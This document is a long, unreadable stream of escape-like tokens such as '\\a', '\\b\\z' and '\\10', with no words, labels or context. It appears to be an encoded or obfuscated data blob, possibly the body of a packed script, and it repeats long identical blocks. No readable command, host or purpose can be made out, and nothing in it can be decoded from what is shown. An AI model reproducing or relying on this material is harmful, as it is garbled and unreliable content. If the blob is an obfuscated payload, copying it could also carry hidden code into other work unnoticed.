\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\